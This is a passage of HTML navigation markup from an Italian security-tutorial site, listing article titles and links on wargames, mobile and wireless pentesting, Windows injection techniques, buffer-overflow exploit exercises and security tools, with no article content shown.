      <li data-nav-id="/rubrica-wargame-imparare-trovare-vulnerabilita-lato-server-natas-1-10/" title="Rubrica Wargame: Imparare a trovare vulnerabilità lato server con Natas [Livello 1-10]" class="dd-item " category='Wargame ' tags='hacking php principiante wargame '>
        <a href="/rubrica-wargame-imparare-trovare-vulnerabilita-lato-server-natas-1-10/">
        Rubrica Wargame: Imparare a trovare vulnerabilità lato server con Natas [Livello 1-10]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/rubrica-wargame-bandit-livello-14-26/" title="Rubrica Wargame: Imparare ad utilizzare il terminale con Bandit [Livello 14-26]" class="dd-item " category='Wargame ' tags='intermedio linux ssh wargame '>
        <a href="/rubrica-wargame-bandit-livello-14-26/">
        Rubrica Wargame: Imparare ad utilizzare il terminale con Bandit [Livello 14-26]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/rubrica-wargame-bandit/" title="Rubrica Wargame: Imparare ad utilizzare il terminale con Bandit [Livello 1-13]" class="dd-item " category='Wargame ' tags='linux principiante ssh wargame '>
        <a href="/rubrica-wargame-bandit/">
        Rubrica Wargame: Imparare ad utilizzare il terminale con Bandit [Livello 1-13]
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-come-funziona-attacco-distributed-denial-of-service/" title="Cosa è e come funziona un attacco Distributed Denial of Service" class="dd-item " category='Hacking ' tags='ddos hacking network principiante '>
        <a href="/cosa-come-funziona-attacco-distributed-denial-of-service/">
        Cosa è e come funziona un attacco Distributed Denial of Service
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/tecniche-hacking-dns/" title="Tecniche di Hacking DNS" class="dd-item " category='Hacking ' tags='cache poisoning dns hacking principiante '>
        <a href="/tecniche-hacking-dns/">
        Tecniche di Hacking DNS
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-come-funziona-attacco-denial-of-service/" title="Cosa è e come funziona un attacco Denial of Service" class="dd-item " category='Hacking ' tags='dos hacking network principiante '>
        <a href="/cosa-come-funziona-attacco-denial-of-service/">
        Cosa è e come funziona un attacco Denial of Service
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/enumerazione-smtp/" title="Enumerazione SMTP" class="dd-item " category='Footprinting ' tags='enumerazione pentesting principiante smtp '>
        <a href="/enumerazione-smtp/">
        Enumerazione SMTP
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analizzare-protocollo-ntp/" title="Analizzare il protocollo NTP" class="dd-item " category='Footprinting ' tags='enumerazione footprinting nmap ntp '>
        <a href="/analizzare-protocollo-ntp/">
        Analizzare il protocollo NTP
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/linee-guida-lhacking-un-server-web-difendersi/" title="Linee guida per l&#39;hacking di un Server web (e come difendersi)" class="dd-item " category='Hacking ' tags='exploit hacking principiante server sicurezza '>
        <a href="/linee-guida-lhacking-un-server-web-difendersi/">
        Linee guida per l&#39;hacking di un Server web (e come difendersi)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/linee-guida-hacking-router/" title="Linee guida per l&#39;hacking di un router (e come difendersi)" class="dd-item " category='Hacking ' tags='hacking penetration testing principiante router tplink wireless '>
        <a href="/linee-guida-hacking-router/">
        Linee guida per l&#39;hacking di un router (e come difendersi)
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/tecniche-enumerazione/" title="Tecniche di Enumerazione" class="dd-item " category='Scanning ' tags='enumerazione metasploit principiante scanning '>
        <a href="/tecniche-enumerazione/">
        Tecniche di Enumerazione
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/metodi-diversi-effettuare-un-network-scanning/" title="Metodi diversi per effettuare un Network Scanning" class="dd-item " category='Scanning ' tags='hacking intermedio nmap scanning wireless '>
        <a href="/metodi-diversi-effettuare-un-network-scanning/">
        Metodi diversi per effettuare un Network Scanning
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/scan-di-una-rete/" title="Scan di una rete" class="dd-item " category='Scanning ' tags='hacking nmap principiante scanning wireless '>
        <a href="/scan-di-una-rete/">
        Scan di una rete
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/mobile/" title="Mobile Penetration Test" class="dd-item
        
        
        
        ">
      <a href="/mobile/">
          <b>1.3. Mobile Penetration Test</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/intercettare-traffico-android-ios/" title="Intercettare Traffico Mobile - Android&amp;iOS" class="dd-item " category='Mobile ' tags='android ios penetration test pinning bypass frida principiante '>
        <a href="/intercettare-traffico-android-ios/">
        Intercettare Traffico Mobile - Android&amp;iOS
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-applicazione-mobile-android/" title="Penetration Test di un&#39;Applicazione Mobile – Android" class="dd-item " category='Mobile ' tags='android apk penetration test principiante '>
        <a href="/penetration-test-applicazione-mobile-android/">
        Penetration Test di un&#39;Applicazione Mobile – Android
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/creare-android-virtual-device-terminale/" title="Creare Android Virtual Device da terminale" class="dd-item " category='Mobile ' tags='android avd linux principiante '>
        <a href="/creare-android-virtual-device-terminale/">
        Creare Android Virtual Device da terminale
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/google-bouncer-protezione-play-store-malware/" title="Google Bouncer e la protezione del Play Store contro i Malware" class="dd-item " category='Mobile ' tags='android google play malware '>
        <a href="/google-bouncer-protezione-play-store-malware/">
        Google Bouncer e la protezione del Play Store contro i Malware
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/analizzare-applicazioni-mobile-drozer/" title="Analizzare applicazioni mobile con Drozer" class="dd-item " category='Mobile ' tags='android drozer hacking mobile pentesting principiante '>
        <a href="/analizzare-applicazioni-mobile-drozer/">
        Analizzare applicazioni mobile con Drozer
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-come-funziona-applicazione-android/" title="Cosa è e come funziona un&#39;applicazione Android" class="dd-item " category='Mobile ' tags='android app linux mobile principiante '>
        <a href="/cosa-come-funziona-applicazione-android/">
        Cosa è e come funziona un&#39;applicazione Android
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/creare-sistema-analizzare-applicazioni-android/" title="Creare sistema ad-hoc per analizzare applicazioni Android" class="dd-item " category='Mobile ' tags='android mobile pentesting principiante '>
        <a href="/creare-sistema-analizzare-applicazioni-android/">
        Creare sistema ad-hoc per analizzare applicazioni Android
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/introduzione-sicurezza-analisi-applicazioni-android/" title="Introduzione alla sicurezza e analisi di applicazioni Android" class="dd-item " category='Mobile ' tags='android mobile pentesting principiante '>
        <a href="/introduzione-sicurezza-analisi-applicazioni-android/">
        Introduzione alla sicurezza e analisi di applicazioni Android
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/android-applicazioni-effettuare-pentesting/" title="[Android] Applicazioni per effettuare pentesting" class="dd-item " category='Mobile ' tags='android mobile penetration testing '>
        <a href="/android-applicazioni-effettuare-pentesting/">
        [Android] Applicazioni per effettuare pentesting
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/wireless/" title="Wireless" class="dd-item
        
        
        
        ">
      <a href="/wireless/">
          <b>1.4. Wireless</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/imparare-analizzare-traffico-rete-malware-traffic/" title="Imparare ad analizzare il traffico di rete con Malware-Traffic" class="dd-item " category='Wireless ' tags='malware principiante sniffing wireshark '>
        <a href="/imparare-analizzare-traffico-rete-malware-traffic/">
        Imparare ad analizzare il traffico di rete con Malware-Traffic
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/cosa-wardriving-ed-esempio-pratico-milano-bergamo/" title="Cosa è il WarDriving ed esempio pratico da Milano a Bergamo" class="dd-item " category='Wireless ' tags='kismet principiante R wardriving wireless '>
        <a href="/cosa-wardriving-ed-esempio-pratico-milano-bergamo/">
        Cosa è il WarDriving ed esempio pratico da Milano a Bergamo
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/sniffare-la-rete-cosa-significa/" title="Sniffare la rete, cosa significa?" class="dd-item " category='Wireless ' tags='mitm principiante sniffing tcpdump '>
        <a href="/sniffare-la-rete-cosa-significa/">
        Sniffare la rete, cosa significa?
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/craccare-rete-wireless-wpa-tramite-aircrack/" title="Craccare una rete wireless [WPA-PSK] tramite aircrack" class="dd-item " category='Wireless ' tags='aircrack principiante wireless wpa '>
        <a href="/craccare-rete-wireless-wpa-tramite-aircrack/">
        Craccare una rete wireless [WPA-PSK] tramite aircrack
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/craccare-wep-aircrack/" title="Craccare una rete wireless [WEP] tramite Aircrack" class="dd-item " category='Wireless ' tags='aircrack hacking linux principiante wep windows wireless '>
        <a href="/craccare-wep-aircrack/">
        Craccare una rete wireless [WEP] tramite Aircrack
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/windows/" title="Windows" class="dd-item
        
        
        
        ">
      <a href="/windows/">
          <b>1.5. Windows</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/windows/thick_client/" title="Thick Client" class="dd-item
        
        
        
        ">
      <a href="/windows/thick_client/">
          <b>1.5.1 Thick Client</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-thick-client-parte-5/" title="Penetration Test di Thick Client Parte 5 - Hooking con Frida" class="dd-item " category='Thick Client ' tags='hacking windows principiante thick client frida '>
        <a href="/penetration-test-thick-client-parte-5/">
        Penetration Test di Thick Client Parte 5 - Hooking con Frida
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-thick-client-parte-4/" title="Penetration Test di Thick Client Parte 4 - La GUI" class="dd-item " category='Thick Client ' tags='hacking windows principiante thick client '>
        <a href="/penetration-test-thick-client-parte-4/">
        Penetration Test di Thick Client Parte 4 - La GUI
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-thick-client-parte-3/" title="Penetration Test di Thick Client Parte 3 - Decompiler" class="dd-item " category='Thick Client ' tags='hacking windows principiante thick client '>
        <a href="/penetration-test-thick-client-parte-3/">
        Penetration Test di Thick Client Parte 3 - Decompiler
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-thick-client-parte-2/" title="Penetration Test di Thick Client Parte 2 - Network" class="dd-item " category='Thick Client ' tags='hacking windows principiante thick client '>
        <a href="/penetration-test-thick-client-parte-2/">
        Penetration Test di Thick Client Parte 2 - Network
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/penetration-test-thick-client-parte-1/" title="Penetration Test di Thick Client Parte 1 - Information Gathering" class="dd-item " category='Thick Client ' tags='hacking windows principiante thick client '>
        <a href="/penetration-test-thick-client-parte-1/">
        Penetration Test di Thick Client Parte 1 - Information Gathering
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/dll-injection/" title="DLL Injection" class="dd-item " category='Hacking ' tags='hacking windows dll injection '>
        <a href="/dll-injection/">
        DLL Injection
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/process-injection/" title="Process Injection" class="dd-item " category='Hacking ' tags='hacking windows process injection '>
        <a href="/process-injection/">
        Process Injection
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/eseguire-shellcode-memoria-powershell/" title="Eseguire uno Shellcode in memoria con Powershell" class="dd-item " category='Hacking ' tags='hacking windows powershell office '>
        <a href="/eseguire-shellcode-memoria-powershell/">
        Eseguire uno Shellcode in memoria con Powershell
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/eseguire-shellcode-memoria-vba/" title="Eseguire uno Shellcode in memoria con VBA" class="dd-item " category='Hacking ' tags='hacking windows vba office '>
        <a href="/eseguire-shellcode-memoria-vba/">
        Eseguire uno Shellcode in memoria con VBA
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/creare-macro-vba-malevola-windows/" title="Creare Macro VBA malevola con Windows" class="dd-item " category='Hacking ' tags='windows principiante programmazione exploitation '>
        <a href="/creare-macro-vba-malevola-windows/">
        Creare Macro VBA malevola con Windows
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/" title="Buffer Overflow" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/">
          <b>1.6 Buffer Overflow</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/windows/" title="Windows" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/windows/">
          <b>1.6.1 Windows</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
            
          
          

        
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/windows/stack-overflow/" title="Stack Overflow" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/windows/stack-overflow/">
          <b>1.7.1.1 Stack Overflow</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/stack-overflow-v-disksorterenterprise/" title="Stack Buffer Overflow V - Disk Sorter Enterprise 9.5.12" class="dd-item " category='Exploit ' tags='buffer overflow windbg principiante osed '>
        <a href="/stack-overflow-v-disksorterenterprise/">
        Stack Buffer Overflow V - Disk Sorter Enterprise 9.5.12
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/stack-overflow-iv-easyrmtomp3converter/" title="Stack Buffer Overflow IV - EasyRMtoMP3Converter" class="dd-item " category='Exploit ' tags='buffer overflow windbg principiante osed '>
        <a href="/stack-overflow-iv-easyrmtomp3converter/">
        Stack Buffer Overflow IV - EasyRMtoMP3Converter
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/stack-overflow-iii-dostackbufferoverflowgood/" title="Stack Buffer Overflow III - dostackbufferoverflowgood" class="dd-item " category='Exploit ' tags='buffer overflow windbg principiante osed '>
        <a href="/stack-overflow-iii-dostackbufferoverflowgood/">
        Stack Buffer Overflow III - dostackbufferoverflowgood
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/stack-overflow-ii-brainpan/" title="Stack Buffer Overflow II - Brainpan" class="dd-item " category='Exploit ' tags='buffer overflow windbg principiante osed '>
        <a href="/stack-overflow-ii-brainpan/">
        Stack Buffer Overflow II - Brainpan
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/stack-overflow-i-vulnserver-trun/" title="Stack Buffer Overflow I - Vulnerserver TRUN" class="dd-item " category='Exploit ' tags='buffer overflow windbg principiante osed '>
        <a href="/stack-overflow-i-vulnserver-trun/">
        Stack Buffer Overflow I - Vulnerserver TRUN
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/windows/seh-overflow/" title="SEH Overflow" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/windows/seh-overflow/">
          <b>1.7.1.2 SEH Overflow</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/seh-iv-docprintpro/" title="SEH Overflow IV - DocPrint Pro 8.0" class="dd-item " category='Exploit ' tags='seh buffer overflow windbg principiante osed '>
        <a href="/seh-iv-docprintpro/">
        SEH Overflow IV - DocPrint Pro 8.0
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/seh-iii-efs-web-server/" title="SEH Overflow III - Easy File Sharing Web Server 7.2" class="dd-item " category='Exploit ' tags='seh buffer overflow windbg principiante osed '>
        <a href="/seh-iii-efs-web-server/">
        SEH Overflow III - Easy File Sharing Web Server 7.2
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/seh-ii-efs-easy-chat-server/" title="SEH Overflow II - EFS Easy Chat Server 3.1" class="dd-item " category='Exploit ' tags='seh buffer overflow windbg principiante osed '>
        <a href="/seh-ii-efs-easy-chat-server/">
        SEH Overflow II - EFS Easy Chat Server 3.1
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/seh-i-vulnserver-gmon/" title="SEH Overflow I - Vulnserver GMON" class="dd-item " category='Exploit ' tags='seh buffer overflow windbg principiante osed '>
        <a href="/seh-i-vulnserver-gmon/">
        SEH Overflow I - Vulnserver GMON
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/windows/egghunter/" title="Egghunter" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/windows/egghunter/">
          <b>1.7.1.3 Egghunter</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/egghunter-sysax/" title="Egghunter V - Sysax 5.53" class="dd-item " category='Exploit ' tags='egghunter buffer overflow windbg principiante osed '>
        <a href="/egghunter-sysax/">
        Egghunter V - Sysax 5.53
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/egghunter-tftp-server/" title="Egghunter IV - TFTP Server 1.4" class="dd-item " category='Exploit ' tags='egghunter buffer overflow windbg principiante osed '>
        <a href="/egghunter-tftp-server/">
        Egghunter IV - TFTP Server 1.4
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/egghunter-vulnserver-kstet/" title="Egghunter III - Vulnserver KSTET" class="dd-item " category='Exploit ' tags='egghunter buffer overflow windbg principiante osed '>
        <a href="/egghunter-vulnserver-kstet/">
        Egghunter III - Vulnserver KSTET
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/egghunter-freeftpd/" title="Egghunter II - freeFTPd 1.0.10" class="dd-item " category='Exploit ' tags='egghunter buffer overflow windbg principiante osed '>
        <a href="/egghunter-freeftpd/">
        Egghunter II - freeFTPd 1.0.10
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/egghunter-vulnserver-gmon/" title="Egghunter I - Vulnserver GMON" class="dd-item " category='Exploit ' tags='egghunter buffer overflow windbg principiante osed '>
        <a href="/egghunter-vulnserver-gmon/">
        Egghunter I - Vulnserver GMON
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/windows/dep/" title="DEP" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/windows/dep/">
          <b>1.7.1.4 DEP</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/dep-iii-cloudme-virtualalloc/" title="DEP Bypass III - Cloud Me 1.11.2 - VirtualAlloc" class="dd-item " category='Exploit ' tags='buffer overflow windbg dep osed intermedio '>
        <a href="/dep-iii-cloudme-virtualalloc/">
        DEP Bypass III - Cloud Me 1.11.2 - VirtualAlloc
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/dep-ii-easyrmtomp3converter/" title="DEP Bypass II - EasyRMtoMP3Converter" class="dd-item " category='Exploit ' tags='buffer overflow windbg dep osed intermedio '>
        <a href="/dep-ii-easyrmtomp3converter/">
        DEP Bypass II - EasyRMtoMP3Converter
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/dep-vulnserver-trun/" title="DEP Bypass I - Vulnserver TRUN" class="dd-item " category='Exploit ' tags='dep buffer overflow windbg intermedio osed '>
        <a href="/dep-vulnserver-trun/">
        DEP Bypass I - Vulnserver TRUN
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/creazione-custom-shellcode-asm-keystone/" title="Creazione di uno shellcode custom in ASM con Keystone-Engine" class="dd-item " category='Exploit ' tags='assembly osed intermedio windows '>
        <a href="/creazione-custom-shellcode-asm-keystone/">
        Creazione di uno shellcode custom in ASM con Keystone-Engine
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/reverse-engineering-vulnserver/" title="Reverse Engineering di un eseguibile - Vulnserver" class="dd-item " category='Exploit ' tags='buffer overflow windbg ida reverse engineering osed principiante '>
        <a href="/reverse-engineering-vulnserver/">
        Reverse Engineering di un eseguibile - Vulnserver
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/buffer-overflow/linux/" title="Linux" class="dd-item
        
        
        
        ">
      <a href="/buffer-overflow/linux/">
          <b>1.6.2 Linux</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/protostar-heap-buffer-overflow-heap-3/" title="Protostar – Heap Buffer Overflow – Heap 3" class="dd-item " category='Exploit ' tags='heap intermedio linux overflow protostar '>
        <a href="/protostar-heap-buffer-overflow-heap-3/">
        Protostar – Heap Buffer Overflow – Heap 3
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/protostar-heap-buffer-overflow-heap-2/" title="Protostar – Heap Buffer Overflow – Heap 2" class="dd-item " category='Exploit ' tags='heap intermedio linux overflow protostar '>
        <a href="/protostar-heap-buffer-overflow-heap-2/">
        Protostar – Heap Buffer Overflow – Heap 2
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/protostar-heap-buffer-overflow-heap-1/" title="Protostar – Heap Buffer Overflow – Heap 1" class="dd-item " category='Exploit ' tags='buffer overflow heap principiante protostar '>
        <a href="/protostar-heap-buffer-overflow-heap-1/">
        Protostar – Heap Buffer Overflow – Heap 1
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/protostar-heap-buffer-overflow-heap-0/" title="Protostar – Heap Buffer Overflow - Heap 0" class="dd-item " category='Exploit ' tags='buffer overflow heap principiante protostar '>
        <a href="/protostar-heap-buffer-overflow-heap-0/">
        Protostar – Heap Buffer Overflow - Heap 0
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/protostar-stack-buffer-overflow/" title="Protostar - Stack Buffer Overflow" class="dd-item " category='Exploit ' tags='buffer overflow exploit principiante protostar ret2libc rop '>
        <a href="/protostar-stack-buffer-overflow/">
        Protostar - Stack Buffer Overflow
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/esercizi-pratici-buffer-overflow-con-gera/" title="Esercizi pratici di Buffer Overflow con Gera" class="dd-item " category='Exploit ' tags='buffer overflow gdb principiante '>
        <a href="/esercizi-pratici-buffer-overflow-con-gera/">
        Esercizi pratici di Buffer Overflow con Gera
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/introduzione-al-buffer-overflow/" title="Introduzione al Buffer Overflow" class="dd-item " category='Exploit ' tags='buffer overflow gdb principiante '>
        <a href="/introduzione-al-buffer-overflow/">
        Introduzione al Buffer Overflow
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
        
        </ul>
      
    </li>
  
 

            
          
            
            




 
  
    
    <li data-nav-id="/tools/" title="Tools" class="dd-item
        
        
        
        ">
      <a href="/tools/">
          <b>1.7. Tools</b>
          
            <i class="fas fa-check read-icon"></i>
          
      </a>
      
      
        <ul>
          
          
          

        
          
            
            




 
  
    
      <li data-nav-id="/tenere-traccia-delle-attivita-durante-un-penetration-test-con-faraday/" title="Tenere traccia delle attività durante un Penetration Test con Faraday" class="dd-item " category='Tools ' tags='network security penetration testing principiante tools '>
        <a href="/tenere-traccia-delle-attivita-durante-un-penetration-test-con-faraday/">
        Tenere traccia delle attività durante un Penetration Test con Faraday
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/disassemblare-eseguibile-con-gdb/" title="Disassemblare un eseguibile con GDB" class="dd-item " category='Tools ' tags='assembly gdb intermedio reverse engineering '>
        <a href="/disassemblare-eseguibile-con-gdb/">
        Disassemblare un eseguibile con GDB
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/automatizzare-gli-attacchi-sql-injection-sqlmap/" title="Automatizzare gli attacchi SQL Injection con Sqlmap" class="dd-item " category='Tools ' tags='mutillidae sql injection sqlmap '>
        <a href="/automatizzare-gli-attacchi-sql-injection-sqlmap/">
        Automatizzare gli attacchi SQL Injection con Sqlmap
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/effettuare-attacchi-ingegneria-sociale-social-engineer-toolkit/" title="Effettuare attacchi di Ingegneria Sociale con Social Engineer Toolkit" class="dd-item " category='Tools ' tags='ingegneria sociale phishing '>
        <a href="/effettuare-attacchi-ingegneria-sociale-social-engineer-toolkit/">
        Effettuare attacchi di Ingegneria Sociale con Social Engineer Toolkit
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/creare-lista-parole-attacchi-forza-bruta-crunch/" title="Creare lista di parole per attacchi di forza bruta con crunch" class="dd-item " category='Tools ' tags='bruteforce crunch hacking linux '>
        <a href="/creare-lista-parole-attacchi-forza-bruta-crunch/">
        Creare lista di parole per attacchi di forza bruta con crunch
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
      <li data-nav-id="/sniffare-traffico-tcpdump/" title="Sniffare il traffico con Tcpdump" class="dd-item " category='Tools ' tags='http linux tcpdump windows wireless '>
        <a href="/sniffare-traffico-tcpdump/">
        Sniffare il traffico con Tcpdump
        <i class="fas fa-check read-icon"></i>
        </a>
    </li>
     
  
 

            
          
            
            




 
  
    
